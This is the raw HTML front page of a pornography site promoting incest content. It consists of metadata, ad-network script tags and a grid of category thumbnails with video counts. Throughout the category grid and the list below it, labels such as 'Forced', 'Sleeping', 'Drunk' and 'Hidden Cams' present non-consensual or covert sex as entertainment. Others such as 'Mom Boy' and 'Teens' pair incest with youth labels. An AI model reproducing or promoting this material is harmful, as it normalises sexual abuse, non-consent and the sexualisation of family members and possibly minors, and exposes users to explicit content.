

--- FILE ---
content_type: text/html
request_url: https://amateurincest.org/en/?error0_gallery
body_size: 9626
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Amateur Incest - Porn site featuring erotic amateur incest content for those with a taboo taste.</title>
    <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
	<link rel="canonical" href="https://amateurincest.org/en/"  />
  <meta name="Description" content="Experience Amateur Incest porn where real family members engage in taboo relationships." />
  <meta name="Keywords" content="Taboo Family Sex Tube, Mom And Daughter Free Porn Videos, Consensual Incest Chat Forum, Good Incest Movies, New Brother Sister Sex, Imdb Brothers And Sisters, Charlotte Gainsbourg Lemon Incest, Matching Tattoo For Brother And Sister, Having Incest Sex"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script src="/js/3Vlk7A2O3wgg4aygsSFUuJ.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

  



<div class="header">
  <div class="page-layout">
    <a href="//amateurincest.org" class="logo-box" target="_self"></a>

    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="search" type="submit">
      </form>
    </div>

    <div class="header-menu">
      <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>

    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">language <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>       

  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Best Categories</h1>
    </div>
          
    <div class="thumbs">
          
      <div class="thumb"><div>
        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
          <img data-sg="3514ed1021da13bf" src="/thumbs/407/3824942637087593407_0.jpg" alt="Blowjob" width="240" height="180" />
          <div class="label">
            <div class="t">Blowjob</div>
            <div class="m">videos: 5666</div>
          </div>
        </a>
        <div class="tags">
blow-job&nbsp;semen&nbsp;oral&nbsp;cock sucking
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
          <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Spanking" width="240" height="180" />
          <div class="label">
            <div class="t">Spanking</div>
            <div class="m">videos: 268</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
          <img data-sg="1a44c75103b24056" src="/thumbs/870/1892856894170742870_0.jpg" alt="Uncle" width="240" height="180" />
          <div class="label">
            <div class="t">Uncle</div>
            <div class="m">videos: 679</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
          <img data-sg="3514ed10849c04c1" src="/thumbs/721/3824942638744470721_0.jpg" alt="Grandpa" width="240" height="180" />
          <div class="label">
            <div class="t">Grandpa</div>
            <div class="m">videos: 791</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
          <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg" alt="Voyeur" width="240" height="180" />
          <div class="label">
            <div class="t">Voyeur</div>
            <div class="m">videos: 243</div>
          </div>
        </a>
        <div class="tags">
candid
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
          <img data-sg="1a44c751dce928d5" src="/thumbs/205/1892856897814997205_0.jpg" alt="Old Young" width="240" height="180" />
          <div class="label">
            <div class="t">Old Young</div>
            <div class="m">videos: 1180</div>
          </div>
        </a>
        <div class="tags">
old-young&nbsp;old farts&nbsp;oldvsyoung&nbsp; oldandyoung&nbsp; oldyoung
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
          <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="Father Son" width="240" height="180" />
          <div class="label">
            <div class="t">Father Son</div>
            <div class="m">videos: 97</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
          <img data-sg="258d1eb9a8b2db61" src="/thumbs/25/2705852733867613025_0.jpg" alt="Group Sex" width="240" height="180" />
          <div class="label">
            <div class="t">Group Sex</div>
            <div class="m">videos: 647</div>
          </div>
        </a>
        <div class="tags">
group sex&nbsp;group
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
          <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother Daughter" width="240" height="180" />
          <div class="label">
            <div class="t">Mother Daughter</div>
            <div class="m">videos: 758</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/101/Family/popular/1/" target="_self">
          <img data-sg="1a44c751f00a4fb4" src="/thumbs/948/1892856898135936948_0.jpg" alt="Family" width="240" height="180" />
          <div class="label">
            <div class="t">Family</div>
            <div class="m">videos: 16079</div>
          </div>
        </a>
        <div class="tags">
incest&nbsp;daughter&nbsp;mother&nbsp;father&nbsp;daddy&nbsp;broher
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7798885/Father/popular/1/" target="_self">
          <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="Father" width="240" height="180" />
          <div class="label">
            <div class="t">Father</div>
            <div class="m">videos: 1123</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
          <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg" alt="Couple" width="240" height="180" />
          <div class="label">
            <div class="t">Couple</div>
            <div class="m">videos: 702</div>
          </div>
        </a>
        <div class="tags">
twosome&nbsp; duo&nbsp; couplexibition&nbsp; couplefuck 
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
          <img data-sg="1a44c751a2ff92e6" src="/thumbs/622/1892856896843387622_0.jpg" alt="Dad" width="240" height="180" />
          <div class="label">
            <div class="t">Dad</div>
            <div class="m">videos: 1610</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
          <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="Daddy" width="240" height="180" />
          <div class="label">
            <div class="t">Daddy</div>
            <div class="m">videos: 4860</div>
          </div>
        </a>
        <div class="tags">
old man&nbsp;daddy and hunk&nbsp;dad
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
          <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg" alt="Daughter" width="240" height="180" />
          <div class="label">
            <div class="t">Daughter</div>
            <div class="m">videos: 3118</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
          <img data-sg="3514ed10ad4c3fd9" src="/thumbs/825/3824942639427108825_0.jpg" alt="Hentai" width="240" height="180" />
          <div class="label">
            <div class="t">Hentai</div>
            <div class="m">videos: 141</div>
          </div>
        </a>
        <div class="tags">
anime&nbsp;tentacle&nbsp;manga
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
          <img data-sg="3514ed1081c01c7e" src="/thumbs/446/3824942638696504446_0.jpg" alt="Old Man" width="240" height="180" />
          <div class="label">
            <div class="t">Old Man</div>
            <div class="m">videos: 1087</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
          <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg" alt="Teen Anal" width="240" height="180" />
          <div class="label">
            <div class="t">Teen Anal</div>
            <div class="m">videos: 1136</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
          <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Forced" width="240" height="180" />
          <div class="label">
            <div class="t">Forced</div>
            <div class="m">videos: 1297</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
          <img data-sg="3514ed10edffee41" src="/thumbs/241/3824942640512626241_0.jpg" alt="Mom" width="240" height="180" />
          <div class="label">
            <div class="t">Mom</div>
            <div class="m">videos: 2581</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
          <img data-sg="3514ed102eea8986" src="/thumbs/942/3824942637306775942_0.jpg" alt="Teens" width="240" height="180" />
          <div class="label">
            <div class="t">Teens</div>
            <div class="m">videos: 739</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
          <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg" alt="Sister" width="240" height="180" />
          <div class="label">
            <div class="t">Sister</div>
            <div class="m">videos: 2055</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
          <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="Russian Family" width="240" height="180" />
          <div class="label">
            <div class="t">Russian Family</div>
            <div class="m">videos: 1097</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
          <img data-sg="258d1eb9684145eb" src="/thumbs/371/2705852732786427371_0.jpg" alt="Granny" width="240" height="180" />
          <div class="label">
            <div class="t">Granny</div>
            <div class="m">videos: 1164</div>
          </div>
        </a>
        <div class="tags">
grannie&nbsp;grandma
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
          <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" alt="Brother" width="240" height="180" />
          <div class="label">
            <div class="t">Brother</div>
            <div class="m">videos: 1492</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
          <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Hairy" width="240" height="180" />
          <div class="label">
            <div class="t">Hairy</div>
            <div class="m">videos: 701</div>
          </div>
        </a>
        <div class="tags">
bush
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
          <img data-sg="258d1eb99c3301fe" src="/thumbs/710/2705852733657907710_0.jpg" alt="Threesome" width="240" height="180" />
          <div class="label">
            <div class="t">Threesome</div>
            <div class="m">videos: 1681</div>
          </div>
        </a>
        <div class="tags">
3some
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
          <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg" alt="Webcam" width="240" height="180" />
          <div class="label">
            <div class="t">Webcam</div>
            <div class="m">videos: 470</div>
          </div>
        </a>
        <div class="tags">
cams&nbsp;skype&nbsp;livejasmin
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
          <img data-sg="1a44c751ada77caf" src="/thumbs/143/1892856897022164143_0.jpg" alt="Amateur" width="240" height="180" />
          <div class="label">
            <div class="t">Amateur</div>
            <div class="m">videos: 4132</div>
          </div>
        </a>
        <div class="tags">
amature
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
          <img data-sg="3514ed10103ddf54" src="/thumbs/700/3824942636792143700_0.jpg" alt="First Time" width="240" height="180" />
          <div class="label">
            <div class="t">First Time</div>
            <div class="m">videos: 912</div>
          </div>
        </a>
        <div class="tags">
firsttime&nbsp;virgin
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
          <img data-sg="33a539f155be537a" src="/thumbs/114/3721444375780021114_0.jpg" alt="Anal" width="240" height="180" />
          <div class="label">
            <div class="t">Anal</div>
            <div class="m">videos: 2592</div>
          </div>
        </a>
        <div class="tags">
gaping&nbsp;asshole&nbsp;ass fuck&nbsp;ass hole
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
          <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Hidden Cams" width="240" height="180" />
          <div class="label">
            <div class="t">Hidden Cams</div>
            <div class="m">videos: 21</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
          <img data-sg="258d1eb9d0a564ff" src="/thumbs/391/2705852734537819391_0.jpg" alt="Aunt" width="240" height="180" />
          <div class="label">
            <div class="t">Aunt</div>
            <div class="m">videos: 273</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
          <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="Father Daughter" width="240" height="180" />
          <div class="label">
            <div class="t">Father Daughter</div>
            <div class="m">videos: 441</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
          <img data-sg="3514ed105e5d7d97" src="/thumbs/679/3824942638102838679_0.jpg" alt="Sleeping" width="240" height="180" />
          <div class="label">
            <div class="t">Sleeping</div>
            <div class="m">videos: 246</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
          <img data-sg="3514ed10c6ce2e0f" src="/thumbs/351/3824942639855054351_0.jpg" alt="Brother Sister" width="240" height="180" />
          <div class="label">
            <div class="t">Brother Sister</div>
            <div class="m">videos: 1215</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
          <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg" alt="Mature" width="240" height="180" />
          <div class="label">
            <div class="t">Mature</div>
            <div class="m">videos: 4848</div>
          </div>
        </a>
        <div class="tags">
mature&nbsp;mom&nbsp;granny&nbsp;oldma&nbsp;grandma
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
          <img data-sg="1a44c75133d4c508" src="/thumbs/432/1892856894978311432_0.jpg" alt="Swingers" width="240" height="180" />
          <div class="label">
            <div class="t">Swingers</div>
            <div class="m">videos: 197</div>
          </div>
        </a>
        <div class="tags">
swinger
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
          <img data-sg="258d1eb9731b7ae5" src="/thumbs/941/2705852732968499941_0.jpg" alt="Pregnant" width="240" height="180" />
          <div class="label">
            <div class="t">Pregnant</div>
            <div class="m">videos: 176</div>
          </div>
        </a>
        <div class="tags">
preggo&nbsp;belly
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
          <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" alt="Cuckold" width="240" height="180" />
          <div class="label">
            <div class="t">Cuckold</div>
            <div class="m">videos: 438</div>
          </div>
        </a>
        <div class="tags">
cuck old&nbsp; hubby&nbsp; cuckolding&nbsp; cuckhold
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
          <img data-sg="3514ed10fab3a9e7" src="/thumbs/815/3824942640725731815_0.jpg" alt="Handjob" width="240" height="180" />
          <div class="label">
            <div class="t">Handjob</div>
            <div class="m">videos: 1084</div>
          </div>
        </a>
        <div class="tags">
hand-job&nbsp;jerk&nbsp;jerking
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
          <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" alt="Drunk" width="240" height="180" />
          <div class="label">
            <div class="t">Drunk</div>
            <div class="m">videos: 110</div>
          </div>
        </a>
        <div class="tags">
drink&nbsp;boozed&nbsp;drunken&nbsp;sozzled
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
          <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg" alt="Mom Son" width="240" height="180" />
          <div class="label">
            <div class="t">Mom Son</div>
            <div class="m">videos: 911</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
          <img data-sg="258d1eb94e7547c6" src="/thumbs/102/2705852732353628102_0.jpg" alt="Homemade" width="240" height="180" />
          <div class="label">
            <div class="t">Homemade</div>
            <div class="m">videos: 1682</div>
          </div>
        </a>
        <div class="tags">
home-made&nbsp;homely
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
          <img data-sg="13cbe2511d5a044e" src="/thumbs/910/1426482545005560910_0.jpg" alt="Asian" width="240" height="180" />
          <div class="label">
            <div class="t">Asian</div>
            <div class="m">videos: 1105</div>
          </div>
        </a>
        <div class="tags">
asia&nbsp;filipino&nbsp;philippines&nbsp;oriental&nbsp;vietnamese&nbsp;indonesia
        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
          <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" alt="Incest" width="240" height="180" />
          <div class="label">
            <div class="t">Incest</div>
            <div class="m">videos: 7425</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
          <img data-sg="258d1eb96b1b4cc6" src="/thumbs/406/2705852732834270406_0.jpg" alt="Mother" width="240" height="180" />
          <div class="label">
            <div class="t">Mother</div>
            <div class="m">videos: 2897</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
          
      <div class="thumb"><div>
        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
          <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom Boy" width="240" height="180" />
          <div class="label">
            <div class="t">Mom Boy</div>
            <div class="m">videos: 44</div>
          </div>
        </a>
        <div class="tags">

        </div>
      </div></div>
 
    </div>
    <div class="cc"></div>

    <div class="text-box">



    </div>
    <div class="title-box">
      <div>Popular Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur<span>4132</span></a></li>
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal<span>2592</span></a></li>
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian<span>1105</span></a></li>
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt<span>273</span></a></li>
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob<span>5666</span></a></li>
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother<span>1492</span></a></li>
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister<span>1215</span></a></li>
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple<span>702</span></a></li>
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold<span>438</span></a></li>
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad<span>1610</span></a></li>
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy<span>4860</span></a></li>
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter<span>3118</span></a></li>
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk<span>110</span></a></li>
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family<span>16079</span></a></li>
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father<span>1123</span></a></li>
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter<span>441</span></a></li>
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son<span>97</span></a></li>
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time<span>912</span></a></li>
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced<span>1297</span></a></li>
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa<span>791</span></a></li>
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny<span>1164</span></a></li>
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex<span>647</span></a></li>
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy<span>701</span></a></li>
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob<span>1084</span></a></li>
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai<span>141</span></a></li>
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams<span>21</span></a></li>
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade<span>1682</span></a></li>
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest<span>7425</span></a></li>
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature<span>4848</span></a></li>
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom<span>2581</span></a></li>
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy<span>44</span></a></li>
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son<span>911</span></a></li>
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother<span>2897</span></a></li>
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter<span>758</span></a></li>
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man<span>1087</span></a></li>
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young<span>1180</span></a></li>
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant<span>176</span></a></li>
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family<span>1097</span></a></li>
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister<span>2055</span></a></li>
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping<span>246</span></a></li>
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking<span>268</span></a></li>
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers<span>197</span></a></li>
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal<span>1136</span></a></li>
